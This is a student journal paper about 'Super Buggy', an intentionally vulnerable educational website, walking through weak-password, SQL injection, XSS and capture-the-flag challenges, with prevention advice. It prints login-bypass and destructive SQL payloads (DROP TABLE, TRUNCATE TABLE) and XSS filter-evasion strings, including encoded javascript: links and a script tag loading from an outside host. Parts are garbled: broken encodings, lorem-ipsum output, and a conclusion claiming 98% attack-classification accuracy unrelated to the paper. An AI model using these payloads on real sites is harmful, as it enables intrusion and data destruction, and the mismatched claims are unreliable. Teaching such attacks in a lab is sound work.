# **JCRT.ORG**

ISSN: 2320-2882



# INTERNATIONAL JOURNAL OF CREATIVE **RESEARCH THOUGHTS (IJCRT)**

An International Open Access, Peer-reviewed, Refereed Journal

# Super Buggy Vulnerable Website

Rubal Gahlawat Department of computer science and engineering The NorthCap University Gurugram, Haryana

Sweety Department of computer science and engineering The NorthCap University Gurugram, Haryana

Shilpa Mahajan Department of computer science and engineering The NorthCap University Gurugram, Haryana

Mehak Khurana Department of computer science and engineering The NorthCap University Gurugram, Haryana

Abstract— Nowadays, Cyber security is becoming most important aspect everywhere like in banking sectors, Power sectors. Servers are the critical assets in each and every industry or in MNC's as their business sensitive data is stored. So, for reliable operations Server's security is most important as hackers are trying every possible way to hack the server can access business sensitive data. This paper provides you a basic knowledge of common vulnerabilities found in websites whenever developer made some changes there exists some chance of having vulnerabilities. In our project, the analysis is focused on some known and familiar vulnerabilities like SQLi, XSS, Weak password and demonstrating these vulnerabilities exploitation by considering Super Buggy, a vulnerable website designed intentionally for education purpose. One CTF is also mentioned there for having basic knowledge about CTF's what is it, who to find the flags. However, nowadays CTF's has been asked in many competitive exams. We have also mentioned their analysis and prevention techniques in the paper.

Keywords—Cyber Security, SQL Query, Attacker, Prevention, Flag, HTML Entities, Vulnerability.

### I. INTRODUCTION

Super buggy is a php, JS website that is vulnerable and its main goal is for better understanding the processes of security web. As of late hacking assault is a typical and most important issue everywhere on the world. Many large organizations like Apple, Microsoft, Amazon, Google etc. are struggling and investing millions to stop these types of Hacking and penetration attacks. Attacks results in an intense security related issues in site which handle information like account details, personal bank details, passwords to various accounts, residential information and other significant information. To hack, the hackers are trying to come up with various new approaches. There are some common and known vulnerabilities that leads to various assaults. We have utilized a deliberately vulnerable site to exhibit and comprehend the different kinds of attacks also defined by OWASP TOP 10. We have also analyzed and presented the various existing detection and prevention techniques against the attacks. We have mentioned some CTFs also for the basic understanding of capturing the flag.

### II. EASE OF USE

### A. Vulnerabilities

Super buggy is vulnerable to the Some most known and common types of website vulnerabilities. Vulnerabilities mentioned in web site are:

- SQL Injection: Enables an attacker so that they can inject some malicious SQL Query in HTTP form input box for acquiring site's database. [5.]
- 2. <u>Cross site scripting (XSS)</u>: Enables an attacker to inject their various malicious, own script into the website. [6.]
- Weak Password: Enables an attacker to execute brute force attack uses a subset of passwords that are possible, such as known or common words in the dictionary, proper names, common variations on these themes or words based on the username.
- 4. Capture the flag: Enables an attacker to put their skills to practice to solve problems or break into an opponent's system.

# III. PREFFERED WAY OF PERFORMING

After opening the website, you will first enter into login page. In the login page itself we have mentioned a Weak password vulnerability for getting logged in into the website you have to figure out its username & password. After getting logged in you will go to dashboard in menu bar there will be 2 more vulnerabilities mentioned (SQL, XSS) and 1 capture the flag (CTF) there will be 4 challenges for SQL and 3 for XSS and 1 for CTF. You can select anyone and further your education.

### A. Challenges

### Weak Password

> Open any browser on any OS like Windows, Linux, Ubuntu etc . Type URL address https://superbuggy.000webhostapp.com/



→Enter the login credentials (weak password vulnerability). Go to view page source and now search for any reasonable



The login credentials are: Username- ross\_vs\_rachel Password- we\_were\_on\_a\_break!

→Now enter these credentials and press the login button



### **SQL Injection Attack 1** ii.

→Go to SQL attack 1 and Try to login by entering any query >Back to Dashboard

## Welcome!

Username: 'Or '1'='1 Password: submit

You can try this query 'Or'1'='1. This will give us login as the query in the backend could be:

Select\*from table\_name where username=' ' and password=','

To enter we need to close the quotes first then query becomes

Username= ''Or '1'='1

Password= "Or '1'='1

Now this will only check for the condition 1=1 which is always true and hence we get the login [7.]



### SQL Attack 2 iii.

- now go to SQL attack 2. View page
- $\triangleright$  Enter this query: ') or 1=1 -- +

As in above attack first we need to close the parenthesis to execute our query 1=1 resulting into true and give us login



### iv. SQL Attack 3

go to SQL attack. View page source



# Enter this query

')) or 1=1 --+

As in above attack first we need to close the parenthesis to execute our query 1=1 resulting into true and give us login



### SQL Attack 4

go to SQL attack 4



enter the query

1' or '1'='1 DROP TABLE tablename; --

1' or '1'='1 TRUNCATE TABLE tablename; --

### vi. Cross site scripting attack1

Go to cross site scripting . select XSS Attack 1 and you can try entering simple html tags like <h1>, <b>, <script>

# WELCOME!



# WELCOME!

Enter color: <script>alert(1)</script> Enter favorite animal: <script>alert(1)</script> OK

### vii. Cross site scripting attack 2

- Go to cross site scripting . select XSS Attack 2
- Consists of two pages you can navigate through next and back buttons below

### TRY HACK NOW!!!!!!!!!

hello guys, everyone is invited to find vulnerablities & send their poc's with vulnerable parameter.



This website was made by sweety! I hope you really really like it!

Debug: Clear Table

Basic filter is used which will replace these noChars = array(", """, ""); //The chars wewant to replace

\$repChars = array(''', """, "\"); //The chars we are replacing with. (HTML entities) Where Comment is the vulnerable parameter Let's try out bypassing this type of filter with a little trick to generate a string at runtime. Avoiding all use of quotes.

<script>alert(String.fromCharCode(88,83,83))</script> <a href=javascript:alert(String.fromCharCode(88,83,83))>Click Me!</a>

<a href=javascript:alert(&quot;XSS&quot;)>Click Me!</a> [8.1

Then click on comment.

### TRY HACK NOW!!!!!!!!!!

hello guys, everyone is invited to find vulnerablities & send their poc's with vulnerable parameter.



This website was made by sweety! I hope you really really like it! Debug: Clear Table



you can clear entry by clicking on clear table. Now click on next to go to next page



Try My New Comment Website!

|         |             | Comm          | ent        |             |              |
|---------|-------------|---------------|------------|-------------|--------------|
|         | Name:       |               |            | Submit      |              |
|         |             | No Comm       | nents!     |             |              |
| his web | site was ma | de by sweety! | I hope you | ı really re | eally like i |

advanced filter is used which will replace the <script>(\$blacklist),quotes and slashes

\$row["comment"] str\_replace(\$noChars, \$repChars, \$row["comment"]);

.str\_replace(\$blacklist, "", \$row["comment"]).

Name,comment,url are vulnerable parameters to bypass advanced filter try different encoding techniques [9.]

///ascii encoded///

<a

href=javas cript&#58 ;alert&#4 0;'XSS')> Click Me!</a>

### ///Hex encoded///

href=java&#x7 3;cript& #x3A:&#x61:&#x6C:&#x65:&#x72:&#x 74;('XSS ')>Click Me!</a>

### //URL HEX///

74%3e [3.]

//base64 encode of <script>alert('xss')</script>// %3Cscript%3Ealert%28%27xss%27%29 %3C%2Fscript%3E //full hex encode of <script>alert('xss')</script>// %3c%73%63%72%69%70%74%3e%61 %6c%65%72%74%28%27%78%73%73 %27%29%3c%2f%73%63%72%69%70%

Now click on comment then click on click me button





### WELCOME!!!!!!

:)kindly enter your message & add your image Your Message Message Image

Send Message

This website was made by sweety! I hope you really really like it!

# SUPER BUGGY **WEB APPLICATION**

/

Try My New Comment Website!

pikapirate.000webhostapp.com says

# Try My New Comment Website!



This website was made by sweety! I hope you really really like it!

Debug: Clear Table

### viii. Cross site scripting attack 3

- Go to cross site scripting, Select XSS Attack 3
- Need to enter the existing image URL, if URL doesnot exist it will lead to error. Try this hello.jpg"onerror="alert(XSS)" //this javascript code will generate alert in Message image as it is an vulnerable parameter
- click on send message

can also make use of burp:

Intercepting request with burp



Add or load payload list



See response in browser then copy the url and open in browser

Input data

Convert Output:



657420706f72747469746f72206 6d73616e2e2056656c206f72636 6e6172206e65717565206c616f7 696e74657264756d20636f6e736 636962757320612070656c6c656 6520747572706973206d6173736 656d70757320656765737461732 7469756d206e696268206970737 2076656c207072657469756d206 206665726d656e74756d206£646 7469756d206e696268206970737

Porttitor lacus luctus accu pulvinar pellentesque habit Vestibulum mattis ullamcorp tincidunt ornare. Magna ege quis commodo odio aenean se venenatis a condimentum vit nulla aliquet. Pharetra con at. Morbi quis commodo odio ellus in hac. Ornare quam

varius vel pharetra vel tur viverra tellus in hac habit



### ix. Capture The Flag

go to capture the flag then go to view page source



# Open reginaphalange.txt

In this you will get in hexadecimal values and then you have to use any hex

converter to convert the text in readable format.



jection is an attack which uses various s SQL code to get the information g the database that was not intended to be d. It ca<mark>n delete, modify or copy the</mark> contents of the database.

Capture the Flag

Find Phoebe's real name: buggy{som3thing lik3 this} Submit

Injected String- 1 Result- It might be your username or password

got our flag- buggy{som3thing\_lik3\_this}

**Injected String**- %' or '1'='1 **Result**-It shows all records in Database and help you to login into the site without knowing username or password.

**Injected String**- %' or '1'='1 DROP TABLE tablename; --Result-It deletes the whole table

Injected String, %' or '1'='1 TRUNCATE TABLE tablename; -- Result-It deletes the whole content inside the table from database. [1.]

# **XSS**-Basic filters

Fortunately, Not as Easy

- Most of the time it will not be this easy. (Sometimes you might get lucky with a rookie programmer)
- We have to try some work arounds for the kinds of defences that developers may put in place.
- Usually through encoding, obfuscation or a different approach.
  - magic\_quotes\_gpc
- PHP < 5.3.0 versions use's configuration variable known as magic\_quotes\_gpc which would change all: '(single quote), " (double quote), \ (backslash), \0 (NULL) Those characters escaped form is used

- The following alert would look like alert(\"xss"\) or alert(\xss\) People still uses PHP 4!
- Many websites still use's old PHP! version This meant that various sites still use this magic\_quotes\_gpc as their only line of defence.
- few sites may just include a straightforward channel to change over the magic quote values into their html substance same.

Another Attack Strategy

- Up until now we have used the <script> tag to run all of our cross-site scripts.
- However, if you know much about JavaScript, we can also run scripts from the browser's address bar. (Address Bar Scripts)
- Try typing: javascript:alert("Hello") while on a webpage.

A malicious link

- A developer may have straight up blocked the <script> all together.
- Let's inject a JavaScript link into our test
- We still have the constraints of our quotes being removed or replaced so we will have to do some manipulation still.

Advanced filters [10.]

## Types of defenses

### 1. INBOUND sanitizing

- Protecting The server and yourself.
- SQL injection, Remote File Inclusion, etc.

# **OUTBOUND** sanitizing

Cross Site Scripting

# ascii decimal encoded

- j**a&#11**8;**&**#97;**&**#115;**&**#99;**&**#1 14;ipt:al er**&#1**16;**&**#40;**&**#39;**&**#88;**&**#8 3;S')
  - Will turn into: javascript:alert('XSS')
- 2. These HTML entities will form a JavaScript address bar script when the html is interpreted by the browser.
- 3. This is great for defeating word blacklists & strong quote filters. [11.]

## ascii hex encoded

- The same can be done with hexadecimal.
- Using the #x prefix in html entities will interpret as HEX. e.g. javas&# x63;ript&#x3A ;alert&# x28;'XSS'
- You can find many texts to hex converters on the web! Just Google search for one!

### One off trick

- Check out OWASP's Filter evasion cheat sheet
- There are many one-off attack vectors that may work against IE but not Firefox or chrome.
- This one is favourite for me. <SCRIPT/XSS

SRC="http://asite.com/xss.jpg"></SCRIPT>

- Firefox will ignore the forward slash between script and XSS as it's not part of the script tag. However, blacklist filters will only see a <SCRIPT/XSS tag.
- Also notice that the script file is actually an image extension? If you rename a JavaScript file it's still read as JavaScript. [4.]

### Capture The Flag

It is a kind of information security competition that challenges the people to solve various tasks. In this they usually ask to find anything like passwords, columns of database

### C. Avoidance Method

# SQL Injection

- Sanitization: Data approval and disinfection are the significant avoidance procedures to be carried out strictly. Sanitization allude to testing of any information accept through structure area as a capacity to ensure any unsafe or insignificant characters absent in the SQL inquiry.
- Firewall: It is a product or an equipment which help numerous enormous organizations are burning through large number of dollars to prevent or channel the unsafe information. This prevents the hacker uses to get entrance over the framework. In certain normalized firewalls, you can adjust the guidelines dependent on your own prerequisites. Firewall is an extremely valuable application in opposite to the assaults in the Internet.
- Using proper advantages: Whenever managerial level letter drop requests to unlock the information site, then, at that point never attempt to interface with the data set except if you have any solid explanation or compulsory. This causes the attackers to stop their advantages to effectively and can gain access to the administrator account without any problem. Accordingly, attempt to utilize a record which has predetermined number of advantages that are constantly constrained by the administrator.
- Stored Procedures: A put away method can be called from the application perspective which are put away in the data set, rather than the client physically enters the information and order.
- Prepared Statements: Pre-compiled inquiries characterize the absolute SQL code which will pass boundaries to it. In light of this inquiry the worker is allowed to separate the code and information without making a fuss over the given information. [2.]

## **Cross Site Scripting**

HTML entities: function that turns all characters with meaning into a html entity equivalent. (can still be bypassed using utf7 encoding but not possible per browser security)

- Make sure Each untrusted variable that repeated out to the webpage are encoded using html entities. (In PHP this is with the htmlentities() function)
- Find a nice code or library snippet that disinfects or sanitizes javascript: from URI's. REMEMBER this address script javascript: is not case sensitive so capital Javascript: might slip past a filter for just "javascript:"
- Remember to sanitize inbound as well as outbound. SQL injection is still a huge problem. It's also possible that your SQL injection protection might stop a few sneaky cross site scripts from making it into your database.
- Content Security Policy
  - Finally, for a very strong line of defence we can use Content Security Policies or
  - Security Policies Content are sent in the header by your web server in every response.
  - CSP's allows everyone to specify EXACTALLY what sources are trusted and impair any inline assets.
  - I highly recommend reading about CSP's. HTML5Rocks.com has a great write up about it. [13.]

## Capture The Flag

- 1. Input validation: In this it will check for any invalid characters or invalid inputs. Inputs have to be validated. We can only allow the inputs which passes validation.
- Parameterized queries: The queries must be parameterized. It removes the input that is trying to change the query. It compares the code and the input and will distinguish between them
- Stored procedures: In this you can prepare or code which can be stored and be used later. So, at whatever point you want to execute the query you can simply all the put away procedures. Values can be passed through stored procedures [15.]
- 4. Avoiding administrative privileges: We should avoid connecting the application with the database having the access of our privileges. Attacker can gain the access of everything if we connect the application to the database. The credentials must have minimum rights
- Web application firewall: It would be checking what is going in and out and would let us know if there is any threat. There are some sets of policies. It will inform the WAF if there are any threats or anything suspicious is happening. They stop the threats before reaching
- Escaping: We should always use the escaping characters to avoid an unintended SQL command. It is also used to distinguish between the SQL statement provided by the developer. It will protect us from any unauthorized user [14.]

### IV. CONCLUSION

In this project, we have successfully classified the types of cyber-attacks with 98% accuracy and also visualized how our accuracy and loss changes with time.

### REFERENCES

- [1.] R. Johari, P. Sharma, "A survey on web application vulnerabilities (SQLIA, XSS) exploitation and security engine for SOL injection", in Communication Systems and Network Technologies (CSNT), IEEE ,2012.
- [2.] D. A. Kindy, A. S. Pathan, "A survey on SQL injection: Vulnerabilities, attacks and prevention techniques", 2016.
- [3.] Crane, D., Pascarello, E., and James, D. Ajax in Action. Manning Publications, 2005.
- [4.] Hansen, R. Cross Site Scripting Vulnerability in Google. July 2006. http://hackers.org/blog/20060704/crosssite-scripting-vulnerability-in-google/
- [5.] M. S. Aliero, I. Ghani, S. Zainudden, M. M. Khan, and M. Bello, "Review on SQL Injection protection and tools", Jurnal Teknologi, vol. 77, no. 3, 2015.
- [6.] Application Vulnerability Trends Report, Cenzic Report, 2014.
- [7.] S.B. Chavan and B.B. Meshram, Classification of Web Application Vulnerabilities, IJESIT Volume 2, Issue2, March 2013.
- [8.] W. Du, K. Jayaraman, Tan, X. Luo and T. Champin. Why Are There So Many Vulnerabilities in Web Applications, The New Security

Paradigm Workshop (NSPW), 12-15 September, 2011.

- [9.] A. Garg and S. Singh. A Review on Web Application Security Vulnerability, IJARCSSE, volume 3, Issue 1, January, 2013.
- [10.] P. Passeri, Cyber Attack **Timelines** www.hackmageddon.com
- [11.] D. Kaur, P. Kaur and H. Singh, Secure Spiral: A Secure Software Development Model, Journal of Software Engineering,

DOI:10.3923/jse.2012.10.15 pp.10-15

- [12.] D. Kaur, P. Kaur, Case Study: Secure Web Development, Designing Engineering and Analyzing Reliable and Efficient Software, IGI Global, 2011 pp. 239-250.
- [13.] Website Security Statistics Report, White hat Security, 2013.
- [14.] Government websites are more vulnerable, article published in weekly Tech gateway newspaper, Volume 2, Issue 3
- [15.] R.Barnet: Web-Hacking-Incident-Databse retrieved from http://projects.webappsec.org/w/page/13246995/Web-Hacking-Incident-Database on Nov 20,2015